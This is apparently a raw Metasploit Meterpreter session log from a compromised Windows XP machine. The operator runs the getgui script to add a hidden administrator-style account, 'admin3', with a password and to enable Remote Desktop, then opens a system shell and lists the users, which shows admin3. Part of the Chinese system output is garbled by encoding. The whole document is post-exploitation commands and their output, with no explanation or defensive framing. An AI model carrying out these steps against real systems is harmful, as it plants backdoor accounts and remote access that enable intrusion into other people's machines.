 meterpreter > run getgui -u admin3 -p admin@123456
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*] Adding User: admin3 with Password: admin@123456
[-] Account could not be created
[-] Error:
[-] �����ɹ����ɡ�
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20230102.0749.rc
meterpreter > shell
Process 1212 created.
Channel 11 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\����>net user
net user
\\RACERZ-3800BB1E ���û��ʻ�
admin3 Administrator Guest
HelpAssistant SUPPORT_388945a0
�����ɹ����ɡ�